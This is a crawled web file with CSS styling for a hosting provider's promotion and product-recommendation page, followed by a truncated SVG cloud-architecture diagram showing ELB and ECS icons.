.pep-activity-promotion-header-subtitle .pep-activity-promotion-header-subtitle-content p {
	font-size: 16px
}

.pep-activity-promotion-header-subtitle a[data-toggle=modal] {
	margin-left: 8px
}

.pep-activity-promotion-header-button {
	position: absolute;
	right: 0;
	top: 16px
}

.pep-activity-promotion-header-button a {
	display: block;
	padding: 0 24px;
	border-radius: 2px;
	line-height: 40px;
	color: #fff;
	background: #2468f2
}

[data-promotion-title-align=center] .pep-activity-promotion-header-subtitle,
[data-promotion-title-align=center] .pep-activity-promotion-header-title {
	text-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.pep-activity-promotion-rule-list li {
	list-style: decimal
}

.pep-activity-promotion-rule-list li+li {
	margin-top: 4px
}

.pep-navigation-bar .fixed,
.pep-side-elevator-nav .activity-stairsnav {
	z-index: 180
}


/**首页列表*/
.product-v6-recommend .v6-section-body[data-cols="2"] {
  font-size: 0;
  margin: -8px;
  display: flex;
  flex-wrap: wrap;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .recommend-wrapper {
  margin: 8px;
  display: inline-block;
  width: calc((100% - 33px)/2);
  vertical-align: middle;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .recommend-wrapper-collocation {
  float: none;
  width: 100%;
  padding-bottom: 24px;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .collocation-title h6 {
  max-width: 44%;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .collocation-title p {
  max-width: calc(56% - 24px);
}
.product-v6-recommend .v6-section-body[data-cols="2"] .recommend-wrapper-order {
  padding-top: 24px;
  border-top: 1px solid #D8D8D8;
  position: static;
  width: 100%;
  text-align: inherit;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .recommend-wrapper-order .price {
  display: inline-block;
  vertical-align: middle;
}
.product-v6-recommend .v6-section-body[data-cols="2"] .recommend-wrapper-order .v6-btn {
  margin-top: 0;
  float: right;
}
.recommend-wrapper {
  position: relative;
  width: 100%;
  padding:18px 24px;
  background-color: #fff;
  box-shadow: 0 1px 4px 0 rgba(128, 132, 145, 0.06);
  -webkit-transition: .3s;
  -moz-transition: .3s;
  -ms-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.recommend-wrapper{
border: 1px solid #f5f5f5;
margin-bottom: -1px;
    display: flex;
    justify-content: space-between;
	    align-items: center;
}
.recommend-wrapper:hover {
  box-shadow: 0 2px 10px 0 rgba(128, 132, 145, 0.2);
}
.collocation-title h6 {
  width: 100%;
  color: #252b3a;
  font-size: 18px;
  font-weight: bold;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.collocation-title p,
.collocation-summary,
.collocation-item .title {
  color: #575d6c;
  font-size: 12px;
  line-height: 16px;
}
.collocation-title p {
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.collocation-summary {
  max-width: 720px;
  max-height: 32px;
  padding-top: 0;
  margin-top: 12px;
  margin-left: 0;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
}
.collocation-line {
	display: inline-block;
  width: 32px;
  height: 3px;
  margin:3px 0 0;
  background-color: #dfe1e6;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.recommend-wrapper:hover .collocation-line {
  width: 64px;
  background: var(--zdztxz);
}
.collocation-item {
  display: inline-block;
  padding: 8px 32px;
  vertical-align: top;
}
.collocation-item .title {
  max-width: 180px;
  padding-top: 0;
  margin-left: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.collocation-item .detail {
  max-width: 240px;
  margin-top: 8px;
  max-height: 40px;
  color: #252B3A;
  font-size: 16px;
  font-weight: bold;
  line-height: 20px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
}
.recommend-wrapper-order {
     display: flex;
     justify-content: space-between;
     align-items: flex-end;
	 flex-wrap: wrap;
}
.recommend-wrapper-order .price {
  color: var(--zdzzts);
  font-size: 22px;
  line-height: 30px;
      margin-right: 30px;
}
.recommend-wrapper-order .price .unit {
  color: #270000;
  font-weight: normal;
  font-size: 12px;
  line-height: 26px;
  vertical-align: bottom;
}
.recommend-wrapper-order .v6-btn {
  margin-top:6px;
}
.v6-btn {
    display: inline-block;
    background: transparent;
    border: 1px solid transparent;
    outline: none;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: .2s;
    transition: .2s;
    height: 32px;
    font-size: 12px;
    line-height: 30px;
    padding-left: 24px;
    padding-right: 24px;
    border-radius: 4px
}
.v6-btn-primary {
    background: var(--zdans);
    border-color:var(--zdans);
    color: #fff
}

.v6-btn-primary:hover {
    background: var(--zdanxz);
    border-color:var(--zdanxz);
    color: #fff;
    -webkit-box-shadow: 0 8px 6px -4px rgba(246,111,106,.5);
    box-shadow: 0 8px 6px -4px rgba(246,111,106,.5)
}
@media (max-width: 1600px) {
  .pep-activity-promotion-card-cart .products .spec-selected{
  	font-size: 12px;
  }
}
@media (max-width: 767px) {
  .product-v6-recommend {
    display: none;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/img/lot.svg
body_size: 30946
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2018 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="6446px" height="4239px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 971.84 639.2"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str1 {stroke:#626983;stroke-width:2.51;stroke-miterlimit:22.9256}
    .str0 {stroke:#B2B2B2;stroke-width:0.89;stroke-miterlimit:22.9256;stroke-dasharray:4.450000 4.450000}
    .fil3 {fill:#252A3B}
    .fil4 {fill:#626983}
    .fil2 {fill:#F3F3F3}
    .fil0 {fill:#252A3B;fill-rule:nonzero}
    .fil6 {fill:#626983;fill-rule:nonzero}
    .fil1 {fill:#626983;fill-rule:nonzero}
    .fil5 {fill:#F3F3F3;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="图层_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2352016753440">
   <path class="fil0" d="M191.36 196.48l-7.51 0 0 -9.91 7.26 0 0 0.98 -6.08 0 0 3.38 5.74 0 0 0.94 -5.74 0 0 3.78 6.33 0 0 0.83zm8.34 0.05l-6.52 0 0 -9.92 1.13 0 0 9.04 5.39 0 0 0.88zm5.89 -0.05l-4.36 0 0 -9.91 4.07 0c2,0.09 3.08,0.9 3.24,2.4 0,1.31 -0.69,2.08 -2.06,2.31l0 0.05c1.6,0.26 2.44,1.08 2.5,2.45 -0.03,1.77 -1.16,2.67 -3.39,2.7zm-0.39 -4.66l-2.85 0 0 3.83 3 0c1.63,0 2.45,-0.67 2.45,-2.02 -0.1,-1.18 -0.96,-1.78 -2.6,-1.81zm-0.15 -4.32l-2.7 0 0 3.43 2.7 0c1.51,-0.03 2.28,-0.65 2.31,-1.86 -0.06,-1.02 -0.83,-1.54 -2.31,-1.57z"/>
   <path class="fil1" d="M219.34 161.75c-0.33,0 -0.64,0.06 -0.94,0.14l-18.76 -27.4c0.66,-0.73 1.07,-1.68 1.07,-2.73 0,-2.31 -1.92,-4.19 -4.29,-4.19 -2.38,0 -4.3,1.88 -4.3,4.19 0,1.08 0.43,2.06 1.13,2.81l-18.74 27.34c-0.33,-0.09 -0.66,-0.16 -1.02,-0.16 -1.98,0 -3.58,1.57 -3.58,3.49 0,1.93 1.6,3.49 3.58,3.49 0.52,0 1.01,-0.12 1.46,-0.31l17.19 8.21c0.12,2.2 1.98,3.96 4.28,3.96 2.3,0 4.16,-1.77 4.27,-3.99l17.23 -8.16c0.44,0.18 0.92,0.29 1.42,0.29 1.98,0 3.58,-1.56 3.58,-3.49 0,-1.92 -1.6,-3.49 -3.58,-3.49zm-3.58 3.49l0 0c0,0.36 0.07,0.71 0.18,1.04l-16.1 7.62c-0.5,-0.65 -1.19,-1.15 -1.99,-1.43l0 -36.79c0.24,-0.08 0.46,-0.18 0.68,-0.3l18.59 27.15c-0.82,0.64 -1.36,1.61 -1.36,2.71zm-21.37 -29.81l0 0c0.19,0.1 0.39,0.18 0.59,0.25l0 36.79c-0.81,0.28 -1.5,0.79 -2,1.45l-16.08 -7.68c0.1,-0.32 0.17,-0.65 0.17,-1 0,-1.07 -0.51,-2.02 -1.3,-2.66l18.62 -27.15zm-23.05 29.81l0 0c0,-1.15 0.96,-2.09 2.15,-2.09 1.18,0 2.15,0.94 2.15,2.09 0,1.15 -0.97,2.09 -2.15,2.09 -1.19,0 -2.15,-0.94 -2.15,-2.09zm25.08 13.95l0 0c-1.58,0 -2.87,-1.25 -2.87,-2.79 0,-1.54 1.29,-2.79 2.87,-2.79 1.58,0 2.86,1.25 2.86,2.79 0,1.54 -1.28,2.79 -2.86,2.79zm22.92 -11.86l0 0c-1.18,0 -2.15,-0.94 -2.15,-2.09 0,-1.15 0.97,-2.09 2.15,-2.09 1.19,0 2.15,0.94 2.15,2.09 0,1.15 -0.96,2.09 -2.15,2.09z"/>
   <g>
    <path class="fil2 str0" d="M283.33 304.72l0 -295c0,-3.37 2.76,-6.13 6.13,-6.13l76.99 0c3.38,0 6.14,2.76 6.14,6.13l0 295c0,3.38 -2.76,6.14 -6.14,6.14l-76.99 0c-3.37,0 -6.13,-2.76 -6.13,-6.14z"/>
    <g>
     <path class="fil0" d="M321.85 111.64l-7.51 0 0 -9.91 7.26 0 0 0.98 -6.09 0 0 3.39 5.75 0 0 0.93 -5.75 0 0 3.78 6.34 0 0 0.83zm10.21 -7.11l-1.18 0.29c-0.49,-1.4 -1.48,-2.14 -2.95,-2.21 -2.12,0.17 -3.25,1.54 -3.38,4.13 0.09,2.61 1.21,4 3.33,4.17 1.7,-0.04 2.75,-0.94 3.15,-2.7l1.17 0.34c-0.52,2.16 -1.96,3.26 -4.32,3.29 -2.88,-0.2 -4.4,-1.88 -4.56,-5.06 0.16,-3.3 1.72,-5.03 4.66,-5.2 1.96,0.07 3.32,1.05 4.08,2.95zm1.37 4.22l1.18 -0.35c0.2,1.74 1.21,2.59 3.04,2.56 1.64,-0.04 2.51,-0.67 2.6,-1.92 0.1,-0.88 -0.73,-1.52 -2.5,-1.91 -0.03,0 -0.07,-0.02 -0.1,-0.05 -0.1,-0.03 -0.28,-0.08 -0.54,-0.15 -2.32,-0.39 -3.43,-1.27 -3.34,-2.65 0.1,-1.7 1.28,-2.58 3.54,-2.65 2.25,0 3.56,0.88 3.92,2.65l-1.22 0.3c-0.23,-1.31 -1.1,-1.98 -2.6,-2.02 -1.48,0.07 -2.28,0.64 -2.41,1.72 -0.1,0.82 0.79,1.41 2.65,1.77 0.1,0 0.23,0.03 0.39,0.1 0.2,0.03 0.33,0.06 0.4,0.09 2.12,0.53 3.14,1.46 3.04,2.8 -0.13,1.8 -1.37,2.74 -3.73,2.8 -2.46,0.06 -3.89,-0.97 -4.32,-3.09z"/>
     <path class="fil1" d="M327.96 73.54c-1,0 -1.81,0.81 -1.81,1.8 0,1 0.81,1.81 1.81,1.81 0.99,0 1.8,-0.81 1.8,-1.81 0,-0.99 -0.81,-1.8 -1.8,-1.8z"/>
     <path class="fil1" d="M340.28 84.38l-24.65 0c-0.33,0 -0.6,0.27 -0.6,0.6 0,0.34 0.27,0.6 0.6,0.6l24.65 0c0.34,0 0.61,-0.26 0.61,-0.6 0,-0.33 -0.27,-0.6 -0.61,-0.6z"/>
     <path class="fil1" d="M336.99 69.92l-18.07 0c-2.99,0 -5.42,2.43 -5.42,5.42 0,3 2.43,5.42 5.42,5.42l18.07 0c3,0 5.43,-2.42 5.43,-5.42 0,-2.99 -2.43,-5.42 -5.43,-5.42zm0 9.64l0 0 -18.07 0c-2.32,0 -4.22,-1.89 -4.22,-4.22 0,-2.32 1.9,-4.21 4.22,-4.21l18.07 0c2.33,0 4.22,1.89 4.22,4.21 0,2.33 -1.89,4.22 -4.22,4.22z"/>
     <path class="fil1" d="M341.61 62.78c-1.96,-5.66 -7.32,-9.73 -13.65,-9.73 -6.33,0 -11.7,4.07 -13.66,9.73 -7.23,0.8 -12.85,6.93 -12.85,14.37 0,7.99 6.47,14.46 14.46,14.46l24.1 0c7.98,0 14.46,-6.47 14.46,-14.46 0,-7.44 -5.63,-13.57 -12.86,-14.37zm-1.6 26.42l0 0 -24.1 0c-6.65,0 -12.05,-5.41 -12.05,-12.05 0,-6.15 4.6,-11.3 10.71,-11.97 0.92,-0.1 1.71,-0.73 2.01,-1.61 1.68,-4.85 6.25,-8.11 11.38,-8.11 5.12,0 9.69,3.26 11.37,8.11 0.31,0.88 1.09,1.51 2.02,1.61 6.1,0.67 10.71,5.82 10.71,11.97 0,6.64 -5.41,12.05 -12.05,12.05z"/>
    </g>
    <g>
     <path class="fil0" d="M321.85 193.59l-7.51 0 0 -9.91 7.26 0 0 0.98 -6.09 0 0 3.39 5.75 0 0 0.93 -5.75 0 0 3.78 6.34 0 0 0.83zm10.21 -7.11l-1.18 0.29c-0.49,-1.4 -1.48,-2.14 -2.95,-2.21 -2.12,0.17 -3.25,1.54 -3.38,4.13 0.09,2.61 1.21,4 3.33,4.17 1.7,-0.04 2.75,-0.94 3.15,-2.7l1.17 0.34c-0.52,2.16 -1.96,3.26 -4.32,3.29 -2.88,-0.2 -4.4,-1.88 -4.56,-5.06 0.16,-3.3 1.72,-5.03 4.66,-5.2 1.96,0.07 3.32,1.05 4.08,2.95zm1.37 4.22l1.18 -0.35c0.2,1.74 1.21,2.59 3.04,2.56 1.64,-0.04 2.51,-0.67 2.6,-1.92 0.1,-0.88 -0.73,-1.52 -2.5,-1.91 -0.03,0 -0.07,-0.02 -0.1,-0.05 -0.1,-0.03 -0.28,-0.08 -0.54,-0.15 -2.32,-0.39 -3.43,-1.27 -3.34,-2.65 0.1,-1.7 1.28,-2.58 3.54,-2.65 2.25,0 3.56,0.88 3.92,2.65l-1.22 0.3c-0.23,-1.31 -1.1,-1.98 -2.6,-2.02 -1.48,0.07 -2.28,0.64 -2.41,1.72 -0.1,0.82 0.79,1.41 2.65,1.77 0.1,0 0.23,0.03 0.39,0.1 0.2,0.03 0.33,0.06 0.4,0.09 2.12,0.53 3.14,1.46 3.04,2.8 -0.13,1.8 -1.37,2.74 -3.73,2.8 -2.46,0.06 -3.89,-0.97 -4.32,-3.09z"/>
     <path class="fil1" d="M327.96 155.49c-1,0 -1.81,0.81 -1.81,1.8 0,1 0.81,1.81 1.81,1.81 0.99,0 1.8,-0.81 1.8,-1.81 0,-0.99 -0.81,-1.8 -1.8,-1.8z"/>
     <path class="fil1" d="M340.28 166.33l-24.65 0c-0.33,0 -0.6,0.27 -0.6,0.6 0,0.34 0.27,0.6 0.6,0.6l24.65 0c0.34,0 0.61,-0.26 0.61,-0.6 0,-0.33 -0.27,-0.6 -0.61,-0.6z"/>
     <path class="fil1" d="M336.99 151.87l-18.07 0c-2.99,0 -5.42,2.43 -5.42,5.42 0,3 2.43,5.42 5.42,5.42l18.07 0c3,0 5.43,-2.42 5.43,-5.42 0,-2.99 -2.43,-5.42 -5.43,-5.42zm0 9.64l0 0 -18.07 0c-2.32,0 -4.22,-1.89 -4.22,-4.22 0,-2.32 1.9,-4.21 4.22,-4.21l18.07 0c2.33,0 4.22,1.89 4.22,4.21 0,2.33 -1.89,4.22 -4.22,4.22z"/>
     <path class="fil1" d="M341.61 144.73c-1.96,-5.66 -7.32,-9.73 -13.65,-9.73 -6.33,0 -11.7,4.07 -13.66,9.73 -7.23,0.8 -12.85,6.93 -12.85,14.37 0,7.99 6.47,14.46 14.46,14.46l24.1 0c7.98,0 14.46,-6.47 14.46,-14.46 0,-7.44 -5.63,-13.57 -12.86,-14.37zm-1.6 26.42l0 0 -24.1 0c-6.65,0 -12.05,-5.41 -12.05,-12.05 0,-6.15 4.6,-11.3 10.71,-11.97 0.92,-0.1 1.71,-0.73 2.01,-1.61 1.68,-4.85 6.25,-8.11 11.38,-8.11 5.12,0 9.69,3.26 11.37,8.11 0.31,0.88 1.09,1.51 2.02,1.61 6.1,0.67 10.71,5.82 10.71,11.97 0,6.64 -5.41,12.05 -12.05,12.05z"/>
    </g>
    <g>
     <path class="fil0" d="M321.85 275.54l-7.51 0 0 -9.91 7.26 0 0 0.98 -6.09 0 0 3.39 5.75 0 0 0.93 -5.75 0 0 3.78 6.34 0 0 0.83zm10.21 -7.11l-1.18 0.29c-0.49,-1.4 -1.48,-2.14 -2.95,-2.21 -2.12,0.17 -3.25,1.54 -3.38,4.13 0.09,2.61 1.21,4 3.33,4.17 1.7,-0.04 2.75,-0.94 3.15,-2.7l1.17 0.34c-0.52,2.16 -1.96,3.26 -4.32,3.29 -2.88,-0.2 -4.4,-1.88 -4.56,-5.06 0.16,-3.3 1.72,-5.03 4.66,-5.2 1.96,0.07 3.32,1.05 4.08,2.95zm1.37 4.22l1.18 -0.35c0.2,1.74 1.21,2.59 3.04,2.56 1.64,-0.04 2.51,-0.67 2.6,-1.92 0.1,-0.88 -0.73,-1.52 -2.5,-1.91 -0.03,0 -0.07,-0.02 -0.1,-0.05 -0.1,-0.03 -0.28,-0.08 -0.54,-0.15 -2.32,-0.39 -3.43,-1.27 -3.34,-2.65 0.1,-1.7 1.28,-2.58 3.54,-2.65 2.25,0 3.56,0.88 3.92,2.65l-1.22 0.3c-0.23,-1.31 -1.1,-1.98 -2.6,-2.02 -1.48,0.07 -2.28,0.64 -2.41,1.72 -0.1,0.82 0.79,1.41 2.65,1.77 0.1,0 0.23,0.03 0.39,0.1 0.2,0.03 0.33,0.06 0.4,0.09 2.12,0.53 3.14,1.46 3.04,2.8 -0.13,1.8 -1.37,2.73 -3.73,2.8 -2.46,0.06 -3.89,-0.97 -4.32,-3.09z"/>
     <path class="fil1" d="M327.96 237.44c-1,0 -1.81,0.81 -1.81,1.8 0,1 0.81,1.81 1.81,1.81 0.99,0 1.8,-0.81 1.8,-1.81 0,-0.99 -0.81,-1.8 -1.8,-1.8z"/>
     <path class="fil1" d="M340.28 248.28l-24.65 0c-0.33,0 -0.6,0.27 -0.6,0.6 0,0.34 0.27,0.6 0.6,0.6l24.65 0c0.34,0 0.61,-0.26 0.61,-0.6 0,-0.33 -0.27,-0.6 -0.61,-0.6z"/>
     <path class="fil1" d="M336.99 233.82l-18.07 0c-2.99,0 -5.42,2.43 -5.42,5.42 0,3 2.43,5.42 5.42,5.42l18.07 0c3,0 5.43,-2.42 5.43,-5.42 0,-2.99 -2.43,-5.42 -5.43,-5.42zm0 9.64l0 0 -18.07 0c-2.32,0 -4.22,-1.89 -4.22,-4.22 0,-2.32 1.9,-4.21 4.22,-4.21l18.07 0c2.33,0 4.22,1.89 4.22,4.21 0,2.33 -1.89,4.22 -4.22,4.22z"/>
     <path class="fil1" d="M341.61 226.68c-1.96,-5.66 -7.32,-9.73 -13.65,-9.73 -6.33,0 -11.7,4.07 -13.66,9.73 -7.23,0.8 -12.85,6.93 -12.85,14.37 0,7.99 6.47,14.46 14.46,14.46l24.1 0c7.98,0 14.46,-6.47 14.46,-14.46 0,-7.44 -5.63,-13.57 -12.86,-14.37zm-1.6 26.42l0 0 -24.1 0c-6.65,0 -12.05,-5.41 -12.05,-12.05 0,-6.15 4.6,-11.3 10.71,-11.97 0.92,-0.1 1.71,-0.73 2.01,-1.61 1.68,-4.85 6.25,-8.11 11.38,-8.11 5.12,0 9.69,3.26 11.37,8.11 0.31,0.88 1.09,1.51 2.02,1.61 6.1,0.67 10.71,5.82 10.71,11.97 0,6.64 -5.41,12.05 -12.05,12.05z"/>
    </g>
    <path class="fil0" d="M302.33 22.87l0 -1.03 2.64 0 0 -2.55 1.14 0 0 2.55 2.35 0 0 1.03 -2.35 0 0 1.03 0.49 -0.59c0.49,0.3 0.96,0.57 1.42,0.84 0.85,-1.41 1.5,-3.06 1.96,-4.96l1.23 0.15c-0.2,0.62 -0.39,1.26 -0.59,1.91l3.29 0 0 1.18 -0.84 0c-0.19,2.39 -0.65,4.17 -1.37,5.35 0.59,0.72 1.36,1.36 2.31,1.91 -0.04,0.07 -0.1,0.17 -0.2,0.3 -0.23,0.36 -0.41,0.67 -0.54,0.93 -0.98,-0.72 -1.73,-1.41 -2.26,-2.06 -0.52,0.59 -1.32,1.31 -2.4,2.16 -0.26,-0.4 -0.53,-0.72 -0.79,-0.98l-0.19 0.34c-0.72,-0.36 -1.26,-0.62 -1.62,-0.79 -0.82,0.53 -1.95,0.99 -3.39,1.38 -0.16,-0.3 -0.34,-0.66 -0.54,-1.08 0.13,-0.03 0.29,-0.08 0.49,-0.15 1.15,-0.23 1.9,-0.44 2.26,-0.64 -0.1,-0.06 -0.26,-0.14 -0.49,-0.24 -0.3,-0.17 -0.82,-0.39 -1.57,-0.69 0.26,-0.36 0.5,-0.73 0.73,-1.13l-1.27 0 0 -1.03 1.91 0c0.16,-0.29 0.31,-0.56 0.44,-0.78l1.18 0.09 -0.39 0.69 2.75 0 0 1.08c-0.27,0.69 -0.64,1.29 -1.13,1.82 0.39,0.16 0.82,0.34 1.27,0.54l-0.29 0.39c0.98,-0.65 1.75,-1.34 2.31,-2.06 -0.46,-0.79 -0.82,-1.92 -1.08,-3.39 -0.1,0.13 -0.22,0.31 -0.35,0.54 -0.06,0.13 -0.11,0.23 -0.14,0.3 -0.04,-0.04 -0.1,-0.12 -0.2,-0.25 -0.1,-0.16 -0.18,-0.28 -0.25,-0.34l-0.49 0.68c-0.42,-0.36 -0.98,-0.75 -1.66,-1.17l0 0.88 -1.14 0 0 -1.23c-0.52,0.59 -1.27,1.15 -2.25,1.67 -0.1,-0.2 -0.26,-0.47 -0.49,-0.83 -0.04,-0.07 -0.07,-0.12 -0.1,-0.15 1.01,-0.39 1.85,-0.93 2.5,-1.62l-2.3 0zm7.7 -0.15c0.19,1.67 0.52,2.98 0.98,3.93 0.49,-0.92 0.8,-2.32 0.93,-4.22l-1.81 0c-0.07,0.1 -0.1,0.2 -0.1,0.29zm-5.79 5.01c0.19,0.06 0.47,0.18 0.83,0.34 0.39,0.13 0.67,0.25 0.84,0.35 0.42,-0.33 0.75,-0.79 0.98,-1.38l-2.16 0 -0.49 0.69zm2.94 -5.99l-0.78 -0.69c0.29,-0.26 0.75,-0.73 1.37,-1.42l0.84 0.63c-0.27,0.3 -0.74,0.79 -1.43,1.48zm-3.43 -0.05c-0.53,-0.62 -0.95,-1.1 -1.28,-1.43l0.79 -0.58c0.16,0.16 0.42,0.42 0.78,0.78 0.3,0.26 0.49,0.44 0.59,0.54l-0.88 0.69zm15.32 9.23c-0.27,-0.26 -0.6,-0.56 -0.99,-0.88 0.99,-1.25 1.44,-3.27 1.38,-6.09l0 -4.12 7.37 0 0 3.38 -6.15 0 0 1.23 2.46 0 0 -1.23 1.23 0 0 1.23 2.84 0 0 1.08 -2.84 0 0 1.22 2.26 0 0 4.17 -1.18 0 0 -0.64 -3.38 0 0 0.64 -1.18 0 0 -4.17 2.25 0 0 -1.22 -2.5 0c-0.04,2.13 -0.56,3.93 -1.57,5.4zm-3.53 -8.2l0 -1.23 1.23 0 0 -2.21 1.17 0 0 2.21 1.09 0 0 1.23 -1.09 0 0 2.16 0.99 -0.25c0,0.43 0.01,0.83 0.05,1.23l-1.04 0.29 0 3.24c0.04,0.88 -0.37,1.34 -1.22,1.38 -0.46,0.03 -0.84,0.05 -1.13,0.05 -0.03,-0.43 -0.1,-0.86 -0.2,-1.28 0.04,0 0.1,0 0.2,0 0.26,0.03 0.46,0.05 0.59,0.05 0.42,0.03 0.62,-0.13 0.59,-0.49l0 -2.65c-0.13,0.03 -0.33,0.1 -0.59,0.19 -0.33,0.07 -0.56,0.13 -0.69,0.2l-0.15 -1.38c0.17,-0.03 0.41,-0.08 0.74,-0.14 0.29,-0.07 0.52,-0.12 0.69,-0.15l0 -2.45 -1.23 0zm5.14 -1.86l0 1.32 4.92 0 0 -1.32 -4.92 0zm1.39 6.91l0 1.57 3.38 0 0 -1.57 -3.38 0zm10.36 -1.03l0 -1.08 2.11 0c0.19,-0.33 0.39,-0.69 0.59,-1.08l1.32 0.2c-0.06,0.19 -0.19,0.44 -0.39,0.73 -0.03,0.07 -0.06,0.12 -0.1,0.15l4.47 0 0 1.08 -1.37 0c-0.43,0.92 -0.87,1.6 -1.33,2.06 0.16,0.07 0.41,0.16 0.74,0.3 0.35,0.16 0.99,0.4 1.91,0.73l-0.69 1.08c-1.31,-0.62 -2.3,-1.08 -2.99,-1.37 -0.98,0.59 -2.41,1.06 -4.27,1.42 -0.03,-0.07 -0.1,-0.2 -0.2,-0.39 -0.06,-0.1 -0.21,-0.35 -0.44,-0.74 0.1,0 0.21,-0.01 0.34,-0.05 1.61,-0.26 2.66,-0.52 3.15,-0.78l-2.31 -0.98c0.33,-0.4 0.64,-0.82 0.93,-1.28l-1.47 0zm-3.64 -4.17l0 -1.18 1.28 0 0 -2.16 1.22 0 0 2.16 0.99 0 0 1.18 -0.99 0 0 2.16 1.03 -0.25c0,0.46 0,0.88 0,1.28l-1.03 0.29 0 3.39c0.04,0.91 -0.37,1.37 -1.22,1.37 -0.46,0.03 -0.89,0.05 -1.28,0.05 -0.03,-0.26 -0.08,-0.6 -0.15,-1.03 -0.03,-0.13 -0.04,-0.21 -0.04,-0.24 0.06,0 0.16,0 0.29,0 0.29,0.03 0.51,0.03 0.64,0 0.39,0.03 0.57,-0.14 0.54,-0.5l0 -2.7c-0.13,0.04 -0.35,0.09 -0.64,0.15 -0.29,0.1 -0.53,0.17 -0.69,0.2l-0.14 -1.38c0.06,0 0.16,-0.01 0.29,-0.04 0.26,-0.07 0.65,-0.17 1.18,-0.3l0 -2.45 -1.28 0zm3.64 1.77l0 -1.03 2.16 0c-0.1,-0.16 -0.28,-0.43 -0.54,-0.79 -0.17,-0.26 -0.28,-0.44 -0.35,-0.54l1.18 -0.34c0.23,0.3 0.61,0.83 1.13,1.62l-0.15 0.05 1.13 0c0.07,-0.07 0.15,-0.2 0.25,-0.39 0.36,-0.59 0.64,-1.02 0.83,-1.28l1.23 0.34c-0.1,0.14 -0.24,0.35 -0.44,0.64 -0.23,0.3 -0.39,0.53 -0.49,0.69l2.11 0 0 1.03 -8.05 0zm0.39 -2.8l0 -1.03 3.14 0c-0.06,-0.17 -0.18,-0.41 -0.34,-0.74 -0.07,-0.19 -0.11,-0.33 -0.15,-0.39l1.43 -0.2c0.19,0.43 0.37,0.87 0.53,1.33l2.66 0 0 1.03 -7.27 0zm1.82 6.03l1.81 0.74c0.49,-0.39 0.89,-0.92 1.18,-1.57l-2.4 0c-0.2,0.33 -0.4,0.61 -0.59,0.83zm12.32 -2.24c-0.13,-0.14 -0.33,-0.4 -0.59,-0.79 -0.09,-0.13 -0.16,-0.23 -0.19,-0.29l0 6.67 -1.28 0 0 -3.34c-0.36,0.17 -0.82,0.41 -1.37,0.74 -0.07,0.07 -0.12,0.1 -0.15,0.1 -0.29,0.16 -0.52,0.33 -0.69,0.49l-0.68 -1.18c0.32,-0.29 0.47,-0.65 0.44,-1.08l0 -5.94 1.18 0 0 6.19c0.52,-0.26 0.94,-0.49 1.27,-0.69l0 -6.92 1.28 0 0 4.96c1.11,-1.51 1.93,-3.19 2.45,-5.06l1.32 0.2c-0.03,0.1 -0.08,0.24 -0.14,0.44 -0.23,0.65 -0.43,1.14 -0.59,1.47l4.47 0 0 1.23 -1.13 0c-0.23,2.16 -0.8,3.91 -1.72,5.25 0.75,0.79 1.73,1.41 2.94,1.86 -0.29,0.43 -0.57,0.84 -0.83,1.23 -1.21,-0.69 -2.19,-1.37 -2.95,-2.06 -0.75,0.72 -1.71,1.44 -2.89,2.16 -0.26,-0.39 -0.54,-0.77 -0.83,-1.13 1.21,-0.59 2.17,-1.27 2.89,-2.06 -0.65,-0.98 -1.13,-2.19 -1.42,-3.63 -0.07,0.13 -0.2,0.33 -0.4,0.59 -0.16,0.26 -0.29,0.45 -0.39,0.59zm3.05 1.42c0.69,-1.05 1.13,-2.45 1.32,-4.22l-2.69 0c0,0.03 0,0.05 0,0.05 0.22,1.83 0.68,3.22 1.37,4.17z"/>
   </g>
   <g>
    <path class="fil1" d="M226.31 155.44l0.09 0.01 0.09 0 0.09 0.01 0.09 0.02 0.08 0.02 0.09 0.02 0.08 0.03 0.08 0.03 0.08 0.04 0.08 0.04 0.07 0.04 0.07 0.05 0.07 0.05 0.07 0.05 0.06 0.06 0.07 0.06 0.06 0.06 0.05 0.06 0.05 0.07 0.05 0.07 0.05 0.07 0.04 0.08 0.04 0.07 0.04 0.08 0.03 0.08 0.03 0.09 0.02 0.08 0.02 0.09 0.02 0.08 0.01 0.09 0.01 0.09 0 0.09 0 0 0 0.1 -0.01 0.09 -0.01 0.08 -0.02 0.09 -0.02 0.09 -0.02 0.08 -0.03 0.09 -0.03 0.08 -0.04 0.07 -0.04 0.08 -0.04 0.08 -0.05 0.07 -0.05 0.07 -0.05 0.07 -0.05 0.06 -0.06 0.06 -0.07 0.06 -0.06 0.06 -0.07 0.05 -0.07 0.05 -0.07 0.05 -0.07 0.04 -0.08 0.04 -0.08 0.03 -0.08 0.04 -0.08 0.02 -0.09 0.03 -0.08 